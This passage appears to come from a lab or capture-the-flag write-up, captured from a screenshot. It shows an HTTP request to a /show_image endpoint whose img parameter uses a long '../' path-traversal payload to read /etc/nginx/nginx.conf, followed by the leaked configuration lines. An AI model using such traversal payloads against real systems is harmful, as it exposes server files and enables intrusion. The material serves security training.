 GET /show_image?img=
../../../../../../../../../../../../../../../../../../etc/nginx/nginx.conf HTTP/1.1
Host: 10.129.36.5:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
62 # gzip_types text/plain text/css application/json application/javascript text/xml
application/xml application/xml+rss text/javascript;
63
64 ##
65 # Virtual Host Configs
66 ##
67
68 include /etc/nginx/conf.d/*.conf;
69 include /etc/nginx/sites-enabled/*;
70 }
71
72
73 #mail {
74 # # See sample authentication script at:
75 # # http://wiki.nginx.org/ImapAuthenticateWithApachePhpScript
76 #
77 # # auth_http localhost/auth.php;
78 # # pop3_capabilities "TOP" "USER";
79 # # imap_capabilities "IMAP4rev1" "UIDPLUS";
80 #
81 # server {
82 # listen localhost:110;
83 # protocol pop3;
84 # proxy on;
85 # }
86 #
87 # server {
88 # listen localhost:143;
89 # protocol imap;
90 # proxy on;
91 # }
92 #}
93